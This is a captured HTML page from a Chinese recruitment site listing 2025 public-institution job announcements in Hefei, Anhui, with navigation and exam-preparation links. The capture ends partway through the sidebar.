

--- FILE ---
content_type: text/html
request_url: https://www.shiyebian.net/anhui/hefei/
body_size: 7056
content:
<!doctype html>
<html lang="zh-cn">
<head>
<meta charset="GBK">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>合肥事业单位招聘：2025年合肥人事考试信息|合肥事业编考试报名时间入口</title>
<meta name="keywords" content="合肥事业单位招聘,合肥人事考试网,合肥事业单位考试,合肥事业编考试" />
<meta name="description" content="合肥事业单位招聘网免费提供2025年合肥事业单位招聘信息，第一时间更新合肥人事考试网发布的合肥事业单位招聘考试公告简章、报名时间、报名入口、考试时间及成绩查询时间等最新合肥事业编考试报名时间信息。" />
<link rel="stylesheet" href="/skin/layui/css/layui.css"><link rel="stylesheet" href="/skin/css.css">
<style>.layui-table td, .layui-table th{font-size:14px !important;}</style>
</head><body class="bg-light">
<div class="pcheader">
<div class="layui-container">
<div class="top-bar d-flex"><div class="top-bar-left"><a href="https://bbs.shiyebian.org/member.php?mod=logging&action=login">【会员登录】</a><a href="https://bbs.shiyebian.org/member.php?mod=register">【立即注册】</a><a href="https://bbs.shiyebian.org/plugin.php?id=ck8_vip" target="_blank">开通尊贵VIP会员</a></div><div class="top-bar-right"><a href="https://www.shiyebian.net/sitemap.html">网站地图</a><a href="https://www.shiyebian.net/sitemap.xml">XML地图</a><a href="https://www.shiyebian.net/xinxi/">最新文章</a></div></div> 
<div class="logo-banner"><a href="https://www.shiyebian.net" class="logo"><img src="https://www.shiyebian.net/images/logo.gif"  alt="事业单位招聘考试网" width="250" height="73"></a>
<div class="banner">
<div class="tnav1"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">公共基础知识</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=752" target="_blank">重要会议</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=753" target="_blank">每月时政</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">政治</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">经济</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">法律</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">常识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">道德</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=787" target="_blank">国情地理</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=784" target="_blank">计算机知识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=785" target="_blank">事业单位知识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1158" target="_blank">二十大报告</a></span></div>
<div class="tnav2"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">职业能力测验</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">数量关系</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">言语理解</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">判断推理</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">资料分析</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">常识判断</a></span><span class="tnavbt" style="margin-left:6px;"><a href="" target="_blank">综合应用</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=40" target="_blank">归纳概括</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=41" target="_blank">解决问题</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=42" target="_blank">综合分析</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=43" target="_blank">应用文写作</a></span></div>
<div class="tnav3"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">事业单位面试</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=145" target="_blank">社会现象</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1219" target="_blank">态度观点</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=147" target="_blank">调研组织</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1220" target="_blank">会议接待</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1221" target="_blank">宣传培训</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1222" target="_blank">活动策划</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">人际关系</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">应急应变</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1237" target="_blank">自我认知</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1240" target="_blank">情景模拟</a></span></div></div>
</div>
<div class="nav"><a class="nobg" href="https://www.shiyebian.net">首页</a><a href="https://www.shiyebian.net/xinxi/">最新信息</a><a href="https://www.shiyebian.net/ribao/">招聘日报</a><a href="https://bbs.shiyebian.org/" target="_blank">在线试题</a><a href="https://www.shiyebian.net/gongji/">公共基础知识</a><a href="https://www.shiyebian.net/zhice/">职业能力测验</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">综合应用能力</a><a href="https://www.shiyebian.net/jiaozong/">教育综合知识</a></div>
<div class="diqu">
<a href="https://www.shiyebian.net/beijing/" class="nobg">北京</a><a href="https://www.shiyebian.net/shanghai/">上海</a><a href="https://www.shiyebian.net/tianjin/">天津</a><a href="https://www.shiyebian.net/chongqing/">重庆</a><a href="https://www.shiyebian.net/shandong/">山东</a><a href="https://www.shiyebian.net/shanxi/">山西</a><a href="https://www.shiyebian.net/henan/">河南</a><a href="https://www.shiyebian.net/hebei/">河北</a><a href="https://www.shiyebian.net/guangdong/">广东</a><a href="https://www.shiyebian.net/guangxi/">广西</a><a href="https://www.shiyebian.net/hunan/">湖南</a><a href="https://www.shiyebian.net/hubei/">湖北</a><a href="https://www.shiyebian.net/jiangsu/">江苏</a><a href="https://www.shiyebian.net/zhejiang/">浙江</a><a href="https://www.shiyebian.net/neimenggu/">内蒙古</a><a href="https://www.shiyebian.net/ziliao/vip.html" target="_blank">2025年事业单位考试资料</a><br><a href="https://www.shiyebian.net/fujian/" class="nobg">福建</a><a href="https://www.shiyebian.net/jiangxi/">江西</a><a href="https://www.shiyebian.net/anhui/">安徽</a><a href="https://www.shiyebian.net/yunnan/">云南</a><a href="https://www.shiyebian.net/guizhou/">贵州</a><a href="https://www.shiyebian.net/sichuan/">四川</a><a href="https://www.shiyebian.net/shanxisheng/">陕西</a><a href="https://www.shiyebian.net/gansu/">甘肃</a><a href="https://www.shiyebian.net/ningxia/">宁夏</a><a href="https://www.shiyebian.net/qinghai/">青海</a><a href="https://www.shiyebian.net/hainan/">海南</a><a href="https://www.shiyebian.net/xinjiang/">新疆</a><a href="https://www.shiyebian.net/jilin/">吉林</a><a href="https://www.shiyebian.net/liaoning/">辽宁</a><a href="https://www.shiyebian.net/heilongjiang/">黑龙江</a><a href="https://bbs.shiyebian.org/" target="_blank">2025年事业单位考试题库</a></div>
<div class="weizhi"><a href="https://www.shiyebian.net/">首页</a>><a href="https://www.shiyebian.net/anhui/">安徽事业单位招聘</a>><a href="https://www.shiyebian.net/anhui/hefei/">合肥事业单位招聘</a></div><div class="xdaohang"><span><a href="/anhui/">安徽事业单位招聘</a> 各市直达：<A href="/anhui/hefei/">合肥</A>　<A href="/anhui/wuhu/">芜湖</A>　<A href="/anhui/bengbu/">蚌埠</A>　<A href="/anhui/huainan/">淮南</A>　<A href="/anhui/maanshan/">马鞍山</A>　<A href="/anhui/huaibei/">淮北</A>　<A href="/anhui/tongling/">铜陵</A>　<A href="/anhui/anqing/">安庆</A>　<A href="/anhui/huangshan/">黄山</A>　<A href="/anhui/fuyang/">阜阳</A>　<A href="/anhui/suzhou/">宿州</A>　<A href="/anhui/chuzhou/">滁州</A>　<A href="/anhui/liuan/">六安</A>　<A href="/anhui/xuancheng/">宣城</A>　<A href="/anhui/chizhou/">池州</A>　<A href="/anhui/bozhou/">亳州</A></span></div></div></div>
<div class="layui-container">
<div class="d-flex">
<div class="main bg-white">
    <h1>合肥事业单位招聘：2025年合肥人事考试信息|合肥事业编考试报名时间入口</h1>
<div class="xlanmu"><b>合肥各区县直达：</b><a href="/anhui/shushanqu/">蜀山区</a>　<a href="/anhui/yaohaiqu/">瑶海区</a>　<a href="/anhui/luyangqu/">庐阳区</a>　<a href="/anhui/baohequ/">包河区</a>　<a href="/anhui/changfengxian/">长丰县</a>　<a href="/anhui/feidongxian/">肥东县</a>　<a href="/anhui/feixixian/">肥西县</a>　<a 
href="/anhui/lujiangxian/">庐江县</a>　<a href="/anhui/chaohushi/">巢湖市</a>
</div><div class="toutiao"><P>　　<A style="COLOR: #ff0000" href="https://www.shiyebian.net/ziliao/anhui.html" target=_blank><STRONG>上岸必备：2025年安徽事业单位招聘考试特训题库！</STRONG></A></P></div>    <ul class="list"><li><a href="https://www.shiyebian.net/xinxi/515109.html" target="_blank">2025年合肥国家实验室技术支撑人员招聘启事</a><span>2025-06-09</span></li><li><a href="https://www.shiyebian.net/xinxi/514930.html" target="_blank">2025年中国科学技术大学基本建设处劳务派遣岗位招聘启事</a><span>2025-06-07</span></li><li><a href="https://www.shiyebian.net/xinxi/514929.html" target="_blank">2025年安徽大学专职辅导员招聘公告</a><span>2025-06-07</span></li><li><a href="https://www.shiyebian.net/xinxi/514613.html" target="_blank">2025年合肥工业大学附属中学教师岗位招聘公告</a><span>2025-06-05</span></li><li><a href="https://www.shiyebian.net/xinxi/514604.html" target="_blank">2025年安徽省荣军医院紧缺专业人才招聘公告</a><span>2025-06-05</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/514437.html" target="_blank">2025年安徽医学高等专科学校高层次人才招聘公告</a><span>2025-06-04</span></li><li><a href="https://www.shiyebian.net/xinxi/514363.html" target="_blank">2025年安徽面向我省退役运动员专项招聘体育教师和体育教练员公告</a><span>2025-06-03</span></li><li><a href="https://www.shiyebian.net/xinxi/514278.html" target="_blank">2025年合肥师范学院足球外籍教师招聘公告</a><span>2025-05-31</span></li><li><a href="https://www.shiyebian.net/xinxi/514277.html" target="_blank">2025年中国科学技术大学基础教育集团招聘教师公告（一）</a><span>2025-05-31</span></li><li><a href="https://www.shiyebian.net/xinxi/514276.html" target="_blank">2025年中国科学技术大学火灾安全全国重点实验室劳务派遣岗位招聘启事</a><span>2025-05-31</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/514166.html" target="_blank">2025年安徽公安学院招聘高层次人才公告</a><span>2025-05-30</span></li><li><a href="https://www.shiyebian.net/xinxi/514004.html" target="_blank">2025年安徽新闻出版职业技术学院招聘公告</a><span>2025-05-29</span></li><li><a href="https://www.shiyebian.net/xinxi/513870.html" target="_blank">2025年安徽省农村义务教育阶段学校教师特设岗位计划招聘工作实施方案通知（250名）</a><span>2025-05-28</span></li><li><a href="https://www.shiyebian.net/xinxi/513868.html" target="_blank">2025年合肥老年开放大学秋季学期教师招聘公告</a><span>2025-05-28</span></li><li><a href="https://www.shiyebian.net/xinxi/513862.html" target="_blank">2025年安徽省水利科学研究院招聘高层次人才公告</a><span>2025-05-28</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/513861.html" target="_blank">2025年安徽水利水电职业技术学院招聘高层次人才公告</a><span>2025-05-28</span></li><li><a href="https://www.shiyebian.net/xinxi/513698.html" target="_blank">2025年合肥市公安局招聘警务辅助人员公告</a><span>2025-05-27</span></li><li><a href="https://www.shiyebian.net/xinxi/513697.html" target="_blank">2025年安徽交通职业技术学院高层次人才招聘公告</a><span>2025-05-27</span></li><li><a href="https://www.shiyebian.net/xinxi/513515.html" target="_blank">2025年安徽医科大学科研助理岗位招聘公告</a><span>2025-05-24</span></li><li><a href="https://www.shiyebian.net/xinxi/513514.html" target="_blank">2025年安徽省省直机关第三幼儿园紫云山托育园执行园长招聘公告</a><span>2025-05-24</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/513513.html" target="_blank">2025年合肥市庐阳区人民检察院编外聘用人员招聘公告</a><span>2025-05-24</span></li><li><a href="https://www.shiyebian.net/xinxi/513507.html" target="_blank">2025年安徽省自然资源厅直属事业单位引进高层次人才公告</a><span>2025-05-24</span></li><li><a href="https://www.shiyebian.net/xinxi/513361.html" target="_blank">2025年安徽国际商务职业学院招聘高层次人才（博士）公告</a><span>2025-05-23</span></li><li><a href="https://www.shiyebian.net/xinxi/513360.html" target="_blank">2025年安徽国际商务职业学院招聘高技能人才公告</a><span>2025-05-23</span></li><li><a href="https://www.shiyebian.net/xinxi/513228.html" target="_blank">2025年安徽大学资源与环境工程学院陈众课题组科研助理招聘公告</a><span>2025-05-22</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/513226.html" target="_blank">2025年合肥八中国际部行政办公人员招聘公告</a><span>2025-05-22</span></li><li><a href="https://www.shiyebian.net/xinxi/513225.html" target="_blank">2025年安徽交通职业技术学院高层次人才招聘公告</a><span>2025-05-22</span></li><li><a href="https://www.shiyebian.net/xinxi/513223.html" target="_blank">2025年合肥国家实验室技术支撑人员招聘启事（持续招聘）</a><span>2025-05-22</span></li><li><a href="https://www.shiyebian.net/xinxi/513222.html" target="_blank">2025年安徽建筑大学全职博士后招聘公告</a><span>2025-05-22</span></li><li><a href="https://www.shiyebian.net/xinxi/513220.html" target="_blank">2025年合肥蜀山区领航教师共同体招募学科首席教师及成员公告</a><span>2025-05-22</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/513064.html" target="_blank">2025年安徽医科大学招聘管理岗和专业技术辅助岗公告</a><span>2025-05-21</span></li><li><a href="https://www.shiyebian.net/xinxi/513063.html" target="_blank">2025年中国科学技术大学国家同步辐射实验室支撑岗位招聘启事</a><span>2025-05-21</span></li><li><a href="https://www.shiyebian.net/xinxi/512882.html" target="_blank">2025年安徽建筑大学编制外专业技术人员招聘公告</a><span>2025-05-20</span></li><li><a href="https://www.shiyebian.net/xinxi/512879.html" target="_blank">2025年安徽建筑大学专职辅导员招聘公告</a><span>2025-05-20</span></li><li><a href="https://www.shiyebian.net/xinxi/512878.html" target="_blank">2025年巢湖学院高层次人才招聘公告</a><span>2025-05-20</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/512824.html" target="_blank">2025年中国科学技术大学资产与后勤保障处劳务派遣岗位招聘启事</a><span>2025-05-19</span></li><li><a href="https://www.shiyebian.net/xinxi/512823.html" target="_blank">2025年中国科学技术大学微尺度物质科学国家研究中心劳务派遣岗位招聘启事</a><span>2025-05-19</span></li><li><a href="https://www.shiyebian.net/xinxi/512821.html" target="_blank">2025年安徽大学马克思主义学院全职博士后招聘简章</a><span>2025-05-19</span></li><li><a href="https://www.shiyebian.net/xinxi/512820.html" target="_blank">2025年安徽大学马克思主义学院人才引进公告</a><span>2025-05-19</span></li><li><a href="https://www.shiyebian.net/xinxi/512779.html" target="_blank">2025年中国科学技术大学国际学院劳务派遣岗位招聘启事</a><span>2025-05-19</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/512778.html" target="_blank">2025年中国科学技术大学管理学院劳务派遣岗位招聘启事</a><span>2025-05-19</span></li><li><a href="https://www.shiyebian.net/xinxi/512777.html" target="_blank">2025年中国科学技术大学管理岗位招聘启事</a><span>2025-05-19</span></li><li><a href="https://www.shiyebian.net/xinxi/512776.html" target="_blank">2025年安徽省气象部门事业单位招聘普通高校应届毕业生博士岗位招聘公告</a><span>2025-05-19</span></li><li><a href="https://www.shiyebian.net/xinxi/512649.html" target="_blank">2025年安徽公安学院招聘事业编制工作人员公告</a><span>2025-05-17</span></li><li><a href="https://www.shiyebian.net/xinxi/512258.html" target="_blank">2025年合肥经济技术职业学院教师招聘公告</a><span>2025-05-15</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/512257.html" target="_blank">2025年清华附中合肥学校新任教师招聘公告</a><span>2025-05-15</span></li><li><a href="https://www.shiyebian.net/xinxi/512120.html" target="_blank">2025年安徽省农业科学院水稻研究所株型改良与粳稻新品种选育团队编外科技人员招聘公告</a><span>2025-05-14</span></li><li><a href="https://www.shiyebian.net/xinxi/511957.html" target="_blank">2025年安徽理工大学招聘体育教师公告</a><span>2025-05-13</span></li><li><a href="https://www.shiyebian.net/xinxi/511863.html" target="_blank">2025年安徽现代信息工程职业学院教师招聘公告</a><span>2025-05-12</span></li><li><a href="https://www.shiyebian.net/xinxi/511862.html" target="_blank">2025年安徽黄梅戏艺术职业学院招聘专业技术人员补充公告</a><span>2025-05-12</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/511691.html" target="_blank">2025年安徽三联学院高层次人才招聘简章</a><span>2025-05-10</span></li><li><a href="https://www.shiyebian.net/xinxi/511688.html" target="_blank">2025年首都医科大学附属北京天坛医院安徽医院招聘工作人员公告</a><span>2025-05-10</span></li><li><a href="https://www.shiyebian.net/xinxi/511569.html" target="_blank">2025年安徽省地震局招聘事业单位博士学位工作人员公告</a><span>2025-05-09</span></li><li><a href="https://www.shiyebian.net/xinxi/511568.html" target="_blank">2025年安徽商贸职业技术学院高层次人才引进公告</a><span>2025-05-09</span></li><li><a href="https://www.shiyebian.net/xinxi/511418.html" target="_blank">2025年安徽大学以人事代理编外聘用方式招聘其他专技岗位公告</a><span>2025-05-08</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/511208.html" target="_blank">2025年合肥长丰县交通运输局招聘乡村道路专管员公告</a><span>2025-05-07</span></li><li><a href="https://www.shiyebian.net/xinxi/511176.html" target="_blank">2025年合肥国家实验室技术支撑人员招聘启事</a><span>2025-05-06</span></li><li><a href="https://www.shiyebian.net/xinxi/511085.html" target="_blank">2025年安徽理工大学招聘材料科学与工程学院副院长公告</a><span>2025-05-02</span></li><li><a href="https://www.shiyebian.net/xinxi/511084.html" target="_blank">2025年安徽黄梅戏艺术职业学院招聘专业技术人员公告</a><span>2025-05-02</span></li><li><a href="https://www.shiyebian.net/xinxi/511083.html" target="_blank">2025年安徽黄梅戏艺术职业学院高层次人才引进公告</a><span>2025-05-02</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/511082.html" target="_blank">2025年安徽黄梅戏艺术职业学院招聘紧缺急需专业教师公告</a><span>2025-05-02</span></li><li><a href="https://www.shiyebian.net/xinxi/510593.html" target="_blank">2025年安徽机电职业技术学院高层次人才引进公告</a><span>2025-04-28</span></li><li><a href="https://www.shiyebian.net/xinxi/510532.html" target="_blank">2025年安徽省气象部门事业单位招聘普通高校应届毕业生公告</a><span>2025-04-27</span></li><li><a href="https://www.shiyebian.net/xinxi/510444.html" target="_blank">2025年安徽师范大学人才招聘公告</a><span>2025-04-26</span></li><li><a href="https://www.shiyebian.net/xinxi/510443.html" target="_blank">2025年安徽师范大学校医院专业技术人员招聘公告</a><span>2025-04-26</span></li></ul><ul class="list"><li><a href="https://www.shiyebian.net/xinxi/510442.html" target="_blank">2025年安徽师范大学专职辅导员招聘公告</a><span>2025-04-26</span></li><li><a href="https://www.shiyebian.net/xinxi/510441.html" target="_blank">2025年安徽省农业科学院引进高层次人才公告</a><span>2025-04-26</span></li><li><a href="https://www.shiyebian.net/xinxi/510321.html" target="_blank">2025年安徽理工大学第一附属医院紧缺岗位招聘公告</a><span>2025-04-25</span></li><li><a href="https://www.shiyebian.net/xinxi/510319.html" target="_blank">2025年合肥市第八人民医院招聘公告</a><span>2025-04-25</span></li><li><a href="https://www.shiyebian.net/xinxi/510316.html" target="_blank">2025年合肥市瑶海区银龄领航教师招募公告</a><span>2025-04-25</span></li></ul>
    <div class="fenye"><a title="Total record">&nbsp;<b>1178</b> </a>&nbsp;&nbsp;&nbsp;<b>1</b>&nbsp;<a href="https://www.shiyebian.net/e/action/ListInfo/?classid=180&page=1">2</a>&nbsp;<a href="https://www.shiyebian.net/e/action/ListInfo/?classid=180&page=2">3</a>&nbsp;<a href="https://www.shiyebian.net/e/action/ListInfo/?classid=180&page=3">4</a>&nbsp;<a href="https://www.shiyebian.net/e/action/ListInfo/?classid=180&page=4">5</a>&nbsp;<a href="https://www.shiyebian.net/e/action/ListInfo/?classid=180&page=5">6</a>&nbsp;<a href="https://www.shiyebian.net/e/action/ListInfo/?classid=180&page=6">7</a>&nbsp;<a href="https://www.shiyebian.net/e/action/ListInfo/?classid=180&page=7">8</a>&nbsp;<a href="https://www.shiyebian.net/e/action/ListInfo/?classid=180&page=8">9</a>&nbsp;<a href="https://www.shiyebian.net/e/action/ListInfo/?classid=180&page=1">下一页</a>&nbsp;<a href="https://www.shiyebian.net/e/action/ListInfo/?classid=180&page=16">尾页</a></div>
    <div class="pageintro">合肥事业单位招聘免费提供2025年合肥事业单位招聘信息，第一时间更新合肥人事考试发布的合肥事业单位招聘考试公告简章、报名时间、报名入口、考试时间及成绩查询时间等最新合肥事业编考试报名时间信息。更多安徽事业单位招聘考试信息请访问：<a href="/anhui/">安徽事业单位招聘</a> <a href="http://www.shiyebian.net/s/2012anhui.html" target="_blank">2012-2011年安徽事业单位招聘信息</a></div>
</div>
<div class="main-right bg-white">
<img src="/skin/gzhskbs.gif" alt="事业单位招聘考试公众号：事考必胜" width="300" height="110">
    <h3 class="ul-title-red"><span><a href="https://bbs.shiyebian.org" target="_blank">事业单位考试专用题库</a></span></h3>
    <h6 class="txtbt"><a href="https://www.shiyebian.net/shishi/"  target="_blank">时政轻松学</a></h6>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1158" target="_blank">二十大报告</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=752" target="_blank">重要会议</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=753" target="_blank">每月时政</a><a href="https://www.shiyebian.net/shishi/xinwen/" target="_blank">时政打卡</a></p>
   
    <h6 class="txtbt"><a href="https://www.shiyebian.net/zhice/"  target="_blank">职业能力测验</a></h6>
    <p class="txtbt1"><span>01</span><strong>数量关系</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1160" target="_blank">数学运算</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1161" target="_blank">数字推理</a></p>
    <p class="txtbt1"><span>02</span><strong>言语理解</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1163" target="_blank">片段阅读</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1164" target="_blank">语句表达</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1165" target="_blank">逻辑填空</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1166" target="_blank">篇章阅读</a></p>
    <p class="txtbt1"><span>03</span><strong>判断推理</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1168" target="_blank">图形推理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1169" target="_blank">定义判断</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1170" target="_blank">类比推理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1171" target="_blank">逻辑判断</a></p>
    <p class="txtbt1"><span>04</span><strong>资料分析</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1173" target="_blank">基本计算题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1174" target="_blank">基期与现期</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1175" target="_blank">增长率问题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1176" target="_blank">增长量问题</a></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1177" target="_blank">比重类问题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1178" target="_blank">平均数问题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1188" target="_blank">倍数与比值</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1189" target="_blank">综合分析题</a></p>
    <p class="txtbt1"><span>05</span><strong>常识判断</strong></p>
    <p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1180" target="_blank">政治</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1182" target="_blank">经济</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1181" target="_blank">法律</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1183" target="_blank">科技</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1210" target="_blank">文化</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1210" target="_blank">文学</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1186" target="_blank">历史</a></p>
<p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1209" target="_blank">公文</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1211" target="_blank">管理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1187" target="_blank">天文地理</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=156&cid=1185" target="_blank">国情地理</a></p>
<h6 class="txtbt"><a href="https://www.shiyebian.net/shenlun/"  target="_blank">申论/综合应用能力</a></h6>
    <p class="txtbt1"><span>01</span><strong>归纳概括</strong></p>
<p class="txtnr"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1466" target="_blank">概括问题</a>
<a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:point&sid=79&cid=40&kid=1303" target="_blank">概括对策</a>
